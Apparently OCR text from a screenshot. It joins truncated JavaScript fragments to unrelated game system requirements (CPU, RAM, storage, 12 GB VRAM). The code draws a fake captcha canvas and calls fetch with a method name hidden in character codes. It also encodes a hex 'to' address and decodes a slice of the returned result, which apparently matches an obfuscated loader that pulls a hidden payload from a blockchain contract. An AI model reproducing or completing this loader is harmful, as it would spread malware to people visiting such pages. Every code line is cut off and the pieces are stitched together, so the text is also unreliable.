
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
4.0 GHz+
boost clock
recommended
RAM:
enough space for
background apps
and OS
Storage:
100 GB
free space
Graphics:
12 GB
VRAM minimum
required